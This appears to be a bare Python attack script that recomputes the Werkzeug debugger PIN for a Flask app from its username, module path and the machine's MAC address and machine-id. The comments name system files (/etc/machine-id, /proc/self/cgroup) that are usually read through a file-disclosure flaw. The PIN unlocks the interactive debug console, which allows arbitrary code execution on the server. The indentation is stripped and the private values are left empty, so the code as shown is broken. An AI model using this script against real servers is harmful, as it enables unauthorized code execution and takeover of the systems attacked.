 #!/bin/python3
import hashlib
from itertools import chain

probably_public_bits = [
'www-data',# username
'flask.app',# modname
'wsgi_app',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/app/venv/lib/python3.10/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
# str(uuid.getnode()), /sys/class/net/eth0/address
# Machine Id: /etc/machine-id + /proc/sys/kernel/random/boot_id + /proc/self/cgroup
]

h = hashlib.sha1() # Newer versions of Werkzeug use SHA1 instead of MD5
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num

print("Pin: " + rv)